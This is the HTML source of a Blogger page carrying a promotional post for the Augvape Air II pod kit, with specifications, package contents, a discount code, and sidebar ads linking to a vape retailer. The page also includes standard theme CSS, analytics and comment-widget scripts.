.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Air%202%20Kit' property='v:title' rel='v:url'>Air 2 Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit' property='v:title' rel='v:url'>Augvape Air 2 Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit' property='v:title' rel='v:url'>Augvape Air 2 Pod System Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit' property='v:title' rel='v:url'>Augvape Air II 2 Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit' property='v:title' rel='v:url'>Augvape Air II Pod Kit</a></span>
<brc>></brc>
<span> Augvape Air II 2 Pod Kit - Compact and Powerful!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Augvape Air II 2 Pod Kit - Compact and Powerful!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-12-27T21:48:00-08:00'>9:48&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Air%202%20Kit' rel='tag'>Air 2 Kit</a>,
<a href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit' rel='tag'>Augvape Air 2 Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit' rel='tag'>Augvape Air 2 Pod System Kit</a>,
<a href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit' rel='tag'>Augvape Air II 2 Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit' rel='tag'>Augvape Air II Pod Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8570081228941724764' itemprop='articleBody'>
<meta content='  Overview If you are looking for something to update your vape device, you can not miss the  Augvape Air II 2 Pod Kit . The device is a com...' name='twitter:description'/>
<p>&nbsp;<a href="https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/s600/Augvape_Air_2_Kit_Colors.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="519" data-original-width="600" height="439" src="https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg" width="507" /></a></p><br /><h2>Overview</h2><p>If you are looking for something to update your vape device, you can not miss the&nbsp;<a href="https://www.sourcemore.com/augvape-air-2-pod-kit.html">Augvape Air II 2 Pod Kit</a>. The device is a compact and user-friendly pod system kit. The Air 2 Pod Device Kit has primarily constructed out of aluminum material and measures just 113mm by 20mm by 10.5mm. With its ergonomic design and portable size, it is comfortable to hold in hand. There are four colors to meet your style: Black, Red, Champagne, and Pink.&nbsp; The device is fired via a draw activation mechanism. Air 2 Kit has a built-in 470mAh battery. Charging the device can be done with the included USB Type-C cable.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-t91MQeaZpcA/X-lvTKilONI/AAAAAAAADlY/Fqs6jFcL3SMstAXPY8FZWPoxoeoAYQDEACLcBGAsYHQ/s831/Augvape_Air_2_Pod_Kit_Detachable_structure.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="366" data-original-width="831" height="282" src="https://1.bp.blogspot.com/-t91MQeaZpcA/X-lvTKilONI/AAAAAAAADlY/Fqs6jFcL3SMstAXPY8FZWPoxoeoAYQDEACLcBGAsYHQ/w640-h282/Augvape_Air_2_Pod_Kit_Detachable_structure.jpg" width="640" /></a></div><p>On the side of the Druga is a single LED light that shows users the battery level. Inside of the package, you'll receive two refillable pod cartridges. Each holds a maximum e-juice capacity of 1.7ml, which is respectable given its size, and sleek form factor. These are easily filled using the side filling ports. Lastly, the resistance of the coil is 1.3 ohm which is perfect for nic salt e-juice and MTL vaping. Furthermore, Augvape Air II 2 Pod Kit comes with multiple protections that provide you a safer vaping.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-KL7Fu5YjVNM/X-lvcirDuhI/AAAAAAAADlc/j3SUUbeuACYOOZe2yvpRT371oZ1VB3cSQCLcBGAsYHQ/s831/Augvape_Air_2_Pod_Kit_Long_lifespan.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="831" height="370" src="https://1.bp.blogspot.com/-KL7Fu5YjVNM/X-lvcirDuhI/AAAAAAAADlc/j3SUUbeuACYOOZe2yvpRT371oZ1VB3cSQCLcBGAsYHQ/w640-h370/Augvape_Air_2_Pod_Kit_Long_lifespan.jpg" width="640" /></a></div><p><br /></p><h2>Augvape Air 2 Pod Kit Parameters:</h2><p>Brand: Augvape</p><p>Product Name: Air II Kit</p><p>Dimensions: 113*20*10.5mm</p><p>Material: Aluminum Alloy</p><p>Voltage: 3.2V-4.2V</p><p>Battery Capacity: 470mAh</p><p>Juice Capacity: 1.7ml</p><p>Resistance: 1.3ohm</p><p>LED Light Colors: Green, Red</p><p>Charging Port: USB-C</p><p>Colors: Black, Red, Champagne, Pink</p><p><br /></p><h2>The package of Augvape Air 2 Starter Kit Comes With:</h2><p>1* Augvape Air II Pod Kit Device</p><p>2* Cartridges</p><p>1* USB-C Cable Lanyard</p><p>1* User Manual</p><p>1* Beauty Ring</p><p>You can learn more and use code AIR2 to get a special price from&nbsp;<a href="https://www.sourcemore.com/augvape-air-2-pod-kit.html">Augvape Air II 2 Pod Kit</a>.</p><audio controls="controls" style="display: none;"></audio>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html&title= Augvape Air II 2 Pod Kit - Compact and Powerful!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html&title= Augvape Air II 2 Pod Kit - Compact and Powerful!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html&title= Augvape Air II 2 Pod Kit - Compact and Powerful!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html&title= Augvape Air II 2 Pod Kit - Compact and Powerful!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html&media=https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg&description=  Overview If you are looking for something to update your vape device, you can not miss the  Augvape Air II 2 Pod Kit . The device is a com...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Augvape Air II Pod Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/12/aspire-minican-kit-compact-and-powerful.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=8570081228941724764&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/8570081228941724764/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
